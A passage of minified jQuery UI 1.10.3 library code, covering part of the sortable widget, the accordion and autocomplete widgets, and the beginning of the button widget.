1;0<=f;f--)c=this.items[f],c.instance!==this.currentContainer&&this.currentContainer&&c.item[0]!==this.currentItem[0]||(g=this.options.toleranceElement?b(this.options.toleranceElement,c.item):c.item,a||(c.width=g.outerWidth(),c.height=g.outerHeight()),g=g.offset(),c.left=g.left,c.top=g.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(f=this.containers.length-1;0<=f;f--)g=this.containers[f].element.offset(),this.containers[f].containerCache.left=
g.left,this.containers[f].containerCache.top=g.top,this.containers[f].containerCache.width=this.containers[f].element.outerWidth(),this.containers[f].containerCache.height=this.containers[f].element.outerHeight();return this},_createPlaceholder:function(a){a=a||this;var f,c=a.options;c.placeholder&&c.placeholder.constructor!==String||(f=c.placeholder,c.placeholder={element:function(){var c=a.currentItem[0].nodeName.toLowerCase(),d=b("<"+c+">",a.document[0]).addClass(f||a.currentItem[0].className+
" ui-sortable-placeholder").removeClass("ui-sortable-helper");"tr"===c?a.currentItem.children().each(function(){b("<td>&#160;</td>",a.document[0]).attr("colspan",b(this).attr("colspan")||1).appendTo(d)}):"img"===c&&d.attr("src",a.currentItem.attr("src"));f||d.css("visibility","hidden");return d},update:function(b,d){if(!f||c.forcePlaceholderSize)d.height()||d.height(a.currentItem.innerHeight()-parseInt(a.currentItem.css("paddingTop")||0,10)-parseInt(a.currentItem.css("paddingBottom")||0,10)),d.width()||
d.width(a.currentItem.innerWidth()-parseInt(a.currentItem.css("paddingLeft")||0,10)-parseInt(a.currentItem.css("paddingRight")||0,10))}});a.placeholder=b(c.placeholder.element.call(a.element,a.currentItem));a.currentItem.after(a.placeholder);c.placeholder.update(a,a.placeholder)},_contactContainers:function(a){var f,c,g,k,l,h,m,n,q,r=c=null;for(f=this.containers.length-1;0<=f;f--)b.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?
c&&b.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],r=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",a,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[r].containerCache.over||(this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1);else{f=1E4;g=null;k=(q=c.floating||e(this.currentItem))?"left":"top";l=q?"width":"height";h=this.positionAbs[k]+
this.offset.click[k];for(c=this.items.length-1;0<=c;c--)!b.contains(this.containers[r].element[0],this.items[c].item[0])||this.items[c].item[0]===this.currentItem[0]||q&&!d(this.positionAbs.top+this.offset.click.top,this.items[c].top,this.items[c].height)||(m=this.items[c].item.offset()[k],n=!1,Math.abs(m-h)>Math.abs(m+this.items[c][l]-h)&&(n=!0,m+=this.items[c][l]),Math.abs(m-h)<f&&(f=Math.abs(m-h),g=this.items[c],this.direction=n?"up":"down"));(g||this.options.dropOnEmpty)&&this.currentContainer!==
this.containers[r]&&(g?this._rearrange(a,g,null,!0):this._rearrange(a,null,this.containers[r].element,!0),this._trigger("change",a,this._uiHash()),this.containers[r]._trigger("change",a,this._uiHash(this)),this.currentContainer=this.containers[r],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1)}},_createHelper:function(a){var f=this.options;a=b.isFunction(f.helper)?b(f.helper.apply(this.element[0],
[a,this.currentItem])):"clone"===f.helper?this.currentItem.clone():this.currentItem;a.parents("body").length||b("parent"!==f.appendTo?f.appendTo:this.currentItem[0].parentNode)[0].appendChild(a[0]);a[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});a[0].style.width&&!f.forceHelperSize||a.width(this.currentItem.width());
a[0].style.height&&!f.forceHelperSize||a.height(this.currentItem.height());return a},_adjustOffsetFromHelper:function(a){"string"===typeof a&&(a=a.split(" "));b.isArray(a)&&(a={left:+a[0],top:+a[1]||0});"left"in a&&(this.offset.click.left=a.left+this.margins.left);"right"in a&&(this.offset.click.left=this.helperProportions.width-a.right+this.margins.left);"top"in a&&(this.offset.click.top=a.top+this.margins.top);"bottom"in a&&(this.offset.click.top=this.helperProportions.height-a.bottom+this.margins.top)},
_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var a=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(a.left+=this.scrollParent.scrollLeft(),a.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)a={top:0,left:0};return{top:a.top+(parseInt(this.offsetParent.css("borderTopWidth"),
10)||0),left:a.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),
10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var a,f,c;f=this.options;"parent"===f.containment&&(f.containment=this.helper[0].parentNode);if("document"===f.containment||"window"===f.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"===f.containment?document:window).width()-this.helperProportions.width-
this.margins.left,(b("document"===f.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];/^(document|window|parent)$/.test(f.containment)||(a=b(f.containment)[0],f=b(f.containment).offset(),c="hidden"!==b(a).css("overflow"),this.containment=[f.left+(parseInt(b(a).css("borderLeftWidth"),10)||0)+(parseInt(b(a).css("paddingLeft"),10)||0)-this.margins.left,f.top+(parseInt(b(a).css("borderTopWidth"),10)||0)+(parseInt(b(a).css("paddingTop"),
10)||0)-this.margins.top,f.left+(c?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(b(a).css("borderLeftWidth"),10)||0)-(parseInt(b(a).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,f.top+(c?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(b(a).css("borderTopWidth"),10)||0)-(parseInt(b(a).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(a,f){f||(f=this.position);var c="absolute"===
a?1:-1,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,d=/(html|body)/i.test(g[0].tagName);return{top:f.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():d?0:g.scrollTop())*c,left:f.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():d?0:g.scrollLeft())*c}},_generatePosition:function(a){var f,
c,g=this.options;c=a.pageX;f=a.pageY;var d="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,e=/(html|body)/i.test(d[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());this.originalPosition&&(this.containment&&(a.pageX-this.offset.click.left<this.containment[0]&&(c=this.containment[0]+
this.offset.click.left),a.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),a.pageX-this.offset.click.left>this.containment[2]&&(c=this.containment[2]+this.offset.click.left),a.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),g.grid&&(f=this.originalPageY+Math.round((f-this.originalPageY)/g.grid[1])*g.grid[1],f=this.containment?f-this.offset.click.top>=this.containment[1]&&f-this.offset.click.top<=this.containment[3]?
f:f-this.offset.click.top>=this.containment[1]?f-g.grid[1]:f+g.grid[1]:f,c=this.originalPageX+Math.round((c-this.originalPageX)/g.grid[0])*g.grid[0],c=this.containment?c-this.offset.click.left>=this.containment[0]&&c-this.offset.click.left<=this.containment[2]?c:c-this.offset.click.left>=this.containment[0]?c-g.grid[0]:c+g.grid[0]:c));return{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():e?0:d.scrollTop()),left:c-
this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():e?0:d.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling);var e=this.counter=this.counter?++this.counter:1;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){this.reverting=!1;var c,d=
[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(c in this._storedCSS)if("auto"===this._storedCSS[c]||"static"===this._storedCSS[c])this._storedCSS[c]="";this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!b&&d.push(function(c){this._trigger("receive",c,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===
this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||d.push(function(c){this._trigger("update",c,this._uiHash())});this===this.currentContainer||b||(d.push(function(c){this._trigger("remove",c,this._uiHash())}),d.push(function(c){return function(a){c._trigger("receive",a,this._uiHash(this))}}.call(this,this.currentContainer)),d.push(function(c){return function(a){c._trigger("update",a,this._uiHash(this))}}.call(this,this.currentContainer)));
for(c=this.containers.length-1;0<=c;c--)b||d.push(function(c){return function(a){c._trigger("deactivate",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over&&(d.push(function(c){return function(a){c._trigger("out",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over=0);this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove());this._storedOpacity&&this.helper.css("opacity",
this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;if(this.cancelHelperRemoval){if(!b){this._trigger("beforeStop",a,this._uiHash());for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1}b||this._trigger("beforeStop",a,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=
null;if(!b){for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}this.fromOutside=!1;return!0},_trigger:function(){!1===b.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(a){var f=a||this;return{helper:f.helper,placeholder:f.placeholder||b([]),position:f.position,originalPosition:f.originalPosition,offset:f.positionAbs,item:f.currentItem,sender:a?a.element:null}}})})(jQuery);
(function(b,p){var d=0,e={},a={};e.height=e.paddingTop=e.paddingBottom=e.borderTopWidth=e.borderBottomWidth="hide";a.height=a.paddingTop=a.paddingBottom=a.borderTopWidth=a.borderBottomWidth="show";b.widget("ui.accordion",{version:"1.10.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var a=this.options;
this.prevShow=this.prevHide=b();this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist");a.collapsible||!1!==a.active&&null!=a.active||(a.active=0);this._processPanels();0>a.active&&(a.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():b(),content:this.active.length?this.active.next():b()}},_createIcons:function(){var a=this.options.icons;a&&(b("<span>").addClass("ui-accordion-header-icon ui-icon "+
a.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(a.header).addClass(a.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&
this.removeAttribute("id")});this._destroyIcons();a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")});"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,c){"active"===a?this._activate(c):
("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(c)),this._super(a,c),"collapsible"!==a||c||!1!==this.options.active||this._activate(0),"icons"===a&&(this._destroyIcons(),c&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!c))},_keydown:function(a){if(!a.altKey&&!a.ctrlKey){var c=b.ui.keyCode,d=this.headers.length,e=this.headers.index(a.target),l=!1;switch(a.keyCode){case c.RIGHT:case c.DOWN:l=
this.headers[(e+1)%d];break;case c.LEFT:case c.UP:l=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(a);break;case c.HOME:l=this.headers[0];break;case c.END:l=this.headers[d-1]}l&&(b(a.target).attr("tabIndex",-1),b(l).attr("tabIndex",0),l.focus(),a.preventDefault())}},_panelKeyDown:function(a){a.keyCode===b.ui.keyCode.UP&&a.ctrlKey&&b(a.currentTarget).prev().focus()},refresh:function(){var a=this.options;this._processPanels();!1===a.active&&!0===a.collapsible||!this.headers.length?
(a.active=!1,this.active=b()):!1===a.active?this._activate(0):this.active.length&&!b.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(a.active=!1,this.active=b()):this._activate(Math.max(0,a.active-1)):a.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all");this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},
_refresh:function(){var a,c=this.options,g=c.heightStyle,e=this.element.parent(),l=this.accordionId="ui-accordion-"+(this.element.attr("id")||++d);this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");this.active.next().addClass("ui-accordion-content-active").show();this.headers.attr("role","tab").each(function(c){var a=b(this),f=a.attr("id"),d=a.next(),g=d.attr("id");f||(f=l+"-header-"+c,a.attr("id",f));g||(g=l+"-panel-"+
c,d.attr("id",g));a.attr("aria-controls",g);d.attr("aria-labelledby",f)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(c.event);"fill"===g?(a=e.height(),this.element.siblings(":visible").each(function(){var c=
b(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(a-=c.outerHeight(!0))}),this.headers.each(function(){a-=b(this).outerHeight(!0)}),this.headers.next().each(function(){b(this).height(Math.max(0,a-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===g&&(a=0,this.headers.next().each(function(){a=Math.max(a,b(this).css("height","").height())}).height(a))},_activate:function(a){a=this._findActive(a)[0];a!==this.active[0]&&(a=a||this.active[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return"number"===typeof a?this.headers.eq(a):b()},_setupEvents:function(a){var c={keydown:"_keydown"};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,c);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(a){var c=this.options,d=this.active,e=b(a.currentTarget),l=
e[0]===d[0],h=l&&c.collapsible,m=h?b():e.next(),n=d.next(),m={oldHeader:d,oldPanel:n,newHeader:h?b():e,newPanel:m};a.preventDefault();l&&!c.collapsible||!1===this._trigger("beforeActivate",a,m)||(c.active=h?!1:this.headers.index(e),this.active=l?b():e,this._toggle(m),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),l||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),
c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(a){var c=a.newPanel,d=this.prevShow.length?this.prevShow:a.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=c;this.prevHide=d;this.options.animate?this._animate(c,d,a):(d.hide(),c.show(),this._toggleComplete(a));d.attr({"aria-expanded":"false","aria-hidden":"true"});d.prev().attr("aria-selected","false");
c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(b,c,d){var k,l,h,m=this,n=0,q=b.length&&(!c.length||b.index()<c.index()),r=this.options.animate||{},q=q&&r.down||r,w=function(){m._toggleComplete(d)};"number"===typeof q&&(h=q);"string"===typeof q&&(l=q);l=l||q.easing||r.easing;h=h||
q.duration||r.duration;if(!c.length)return b.animate(a,h,l,w);if(!b.length)return c.animate(e,h,l,w);k=b.show().outerHeight();c.animate(e,{duration:h,easing:l,step:function(c,a){a.now=Math.round(c)}});b.hide().animate(a,{duration:h,easing:l,complete:w,step:function(a,b){b.now=Math.round(a);"height"!==b.prop?n+=b.now:"content"!==m.options.heightStyle&&(b.now=Math.round(k-c.outerHeight()-n),n=0)}})},_toggleComplete:function(a){var c=a.oldPanel;c.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");
c.length&&(c.parent()[0].className=c.parent()[0].className);this._trigger("activate",null,a)}})})(jQuery);
(function(b,p){var d=0;b.widget("ui.autocomplete",{version:"1.10.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var d,a,f,c=this.element[0].nodeName.toLowerCase(),g="textarea"===c,c="input"===c;this.isMultiLine=g?!0:c?!1:this.element.prop("isContentEditable");this.valueMethod=this.element[g||
c?"val":"text"];this.isNewMenu=!0;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(c){if(this.element.prop("readOnly"))a=f=d=!0;else{a=f=d=!1;var g=b.ui.keyCode;switch(c.keyCode){case g.PAGE_UP:d=!0;this._move("previousPage",c);break;case g.PAGE_DOWN:d=!0;this._move("nextPage",c);break;case g.UP:d=!0;this._keyEvent("previous",c);break;case g.DOWN:d=!0;this._keyEvent("next",c);break;case g.ENTER:case g.NUMPAD_ENTER:this.menu.active&&
(d=!0,c.preventDefault(),this.menu.select(c));break;case g.TAB:this.menu.active&&this.menu.select(c);break;case g.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(c),c.preventDefault());break;default:a=!0,this._searchTimeout(c)}}},keypress:function(c){if(d)d=!1,this.isMultiLine&&!this.menu.element.is(":visible")||c.preventDefault();else if(!a){var f=b.ui.keyCode;switch(c.keyCode){case f.PAGE_UP:this._move("previousPage",c);break;case f.PAGE_DOWN:this._move("nextPage",c);
break;case f.UP:this._keyEvent("previous",c);break;case f.DOWN:this._keyEvent("next",c)}}},input:function(c){f?(f=!1,c.preventDefault()):this._searchTimeout(c)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(c){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(c),this._change(c))}});this._initSource();this.menu=b("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu");this._on(this.menu.element,
{mousedown:function(c){c.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur});var a=this.menu.element[0];b(c.target).closest(".ui-menu-item").length||this._delay(function(){var c=this;this.document.one("mousedown",function(d){d.target===c.element[0]||d.target===a||b.contains(a,d.target)||c.close()})})},menufocus:function(c,a){if(this.isNewMenu&&(this.isNewMenu=!1,c.originalEvent&&/^mouse/.test(c.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){b(c.target).trigger(c.originalEvent)});
return}var d=a.item.data("ui-autocomplete-item");!1!==this._trigger("focus",c,{item:d})?c.originalEvent&&/^key/.test(c.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(c,a){var b=a.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d;this.selectedItem=b}));!1!==this._trigger("select",c,{item:b})&&this._value(b.value);this.term=this._value();
this.close(c);this.selectedItem=b}});this.liveRegion=b("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(b,a){this._super(b,a);"source"===b&&this._initSource();
"appendTo"===b&&this.menu.element.appendTo(this._appendTo());"disabled"===b&&a&&this.xhr&&this.xhr.abort()},_appendTo:function(){var d=this.options.appendTo;d&&(d=d.jquery||d.nodeType?b(d):this.document.find(d).eq(0));d||(d=this.element.closest(".ui-front"));d.length||(d=this.document[0].body);return d},_initSource:function(){var d,a,f=this;b.isArray(this.options.source)?(d=this.options.source,this.source=function(c,a){a(b.ui.autocomplete.filter(d,c.term))}):"string"===typeof this.options.source?
(a=this.options.source,this.source=function(c,d){f.xhr&&f.xhr.abort();f.xhr=b.ajax({url:a,data:c,dataType:"json",success:function(c){d(c)},error:function(){d([])}})}):this.source=this.options.source},_searchTimeout:function(b){clearTimeout(this.searching);this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,b))},this.options.delay)},search:function(b,a){b=null!=b?b:this._value();this.term=this._value();if(b.length<this.options.minLength)return this.close(a);
if(!1!==this._trigger("search",a))return this._search(b)},_search:function(b){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:b},this._response())},_response:function(){var b=this,a=++d;return function(f){a===d&&b.__response(f);b.pending--;b.pending||b.element.removeClass("ui-autocomplete-loading")}},__response:function(b){b&&(b=this._normalize(b));this._trigger("response",null,{content:b});!this.options.disabled&&b&&b.length&&!this.cancelSearch?
(this._suggest(b),this._trigger("open")):this._close()},close:function(b){this.cancelSearch=!0;this._close(b)},_close:function(b){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",b))},_change:function(b){this.previous!==this._value()&&this._trigger("change",b,{item:this.selectedItem})},_normalize:function(d){return d.length&&d[0].label&&d[0].value?d:b.map(d,function(a){return"string"===typeof a?{label:a,value:a}:b.extend({label:a.label||
a.value,value:a.value||a.label},a)})},_suggest:function(d){var a=this.menu.element.empty();this._renderMenu(a,d);this.isNewMenu=!0;this.menu.refresh();a.show();this._resizeMenu();a.position(b.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var b=this.menu.element;b.outerWidth(Math.max(b.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(d,a){var f=this;b.each(a,function(c,a){f._renderItemData(d,a)})},_renderItemData:function(b,
a){return this._renderItem(b,a).data("ui-autocomplete-item",a)},_renderItem:function(d,a){return b("<li>").append(b("<a>").html(a.label)).appendTo(d)},_move:function(b,a){if(this.menu.element.is(":visible"))if(this.menu.isFirstItem()&&/^previous/.test(b)||this.menu.isLastItem()&&/^next/.test(b))this._value(this.term),this.menu.blur();else this.menu[b](a);else this.search(null,a)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(b,
a){if(!this.isMultiLine||this.menu.element.is(":visible"))this._move(b,a),a.preventDefault()}});b.extend(b.ui.autocomplete,{escapeRegex:function(b){return b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(d,a){var f=RegExp(b.ui.autocomplete.escapeRegex(a),"i");return b.grep(d,function(c){return f.test(c.label||c.value||c)})}});b.widget("ui.autocomplete",b.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(b){return b+(1<b?" results are":" result is")+
" available, use up and down arrow keys to navigate."}}},__response:function(b){var a;this._superApply(arguments);this.options.disabled||this.cancelSearch||(a=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.text(a))}})})(jQuery);
(function(b,p){var d,e,a,f,c=function(){var c=b(this);setTimeout(function(){c.find(":ui-button").button("refresh")},1)},g=function(c){var a=c.name,d=c.form,f=b([]);a&&(a=a.replace(/'/g,"\\'"),f=d?b(d).find("[name='"+a+"']"):b("[name='"+a+"']",c.ownerDocument).filter(function(){return!this.form}));return f};b.widget("ui.button",{version:"1.10.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+
this.eventNamespace).bind("reset"+this.eventNamespace,c);"boolean"!==typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled);this._determineButtonType();this.hasTitle=!!this.buttonElement.attr("title");var k=this,l=this.options,h="checkbox"===this.type||"radio"===this.type,m=h?"":"ui-state-active";null===l.label&&(l.label="input"===this.type?this.buttonElement.val():this.buttonElement.html());this._hoverable(this.buttonElement);
this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role","button").bind("mouseenter"+this.eventNamespace,function(){l.disabled||this===d&&b(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){l.disabled||b(this).removeClass(m)}).bind("click"+this.eventNamespace,function(c){l.disabled&&(c.preventDefault(),c.stopImmediatePropagation())});this.element.bind("focus"+this.eventNamespace,function(){k.buttonElement.addClass("ui-state-focus")}).bind("blur"+
this.eventNamespace,function(){k.buttonElement.removeClass("ui-state-focus")});h&&(this.element.bind("change"+this.eventNamespace,function(){f||k.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(c){l.disabled||(f=!1,e=c.pageX,a=c.pageY)}).bind("mouseup"+this.eventNamespace,function(c){l.disabled||e===c.pageX&&a===c.pageY||(f=!0)}));"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(l.disabled||f)return!1}):"radio"===this.type?this.buttonElement.bind("click"+
this.eventNamespace,function(){if(l.disabled||f)return!1;b(this).addClass("ui-state-active");k.buttonElement.attr("aria-pressed","true");var c=k.element[0];g(c).not(c).map(function(){return b(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(l.disabled)return!1;b(this).addClass("ui-state-active");d=this;k.document.one("mouseup",function(){d=null})}).bind("mouseup"+this.eventNamespace,function(){if(l.disabled)return!1;
b(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(c){if(l.disabled)return!1;c.keyCode!==b.ui.keyCode.SPACE&&c.keyCode!==b.ui.keyCode.ENTER||b(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){b(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(c){c.keyCode===b.ui.keyCode.SPACE&&b(this).click()}));this._setOption("disabled",l.disabled);this._resetButton()},
_determineButtonType:function(){var c,a;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button";"checkbox"===this.type||"radio"===this.type?(c=this.element.parents().last(),a="label[for='"+this.element.attr("id")+"']",this.buttonElement=c.find(a),this.buttonElement.length||(c=c.length?c.siblings():this.element.siblings(),this.buttonElement=c.filter(a),this.buttonElement.length||(this.buttonElement=
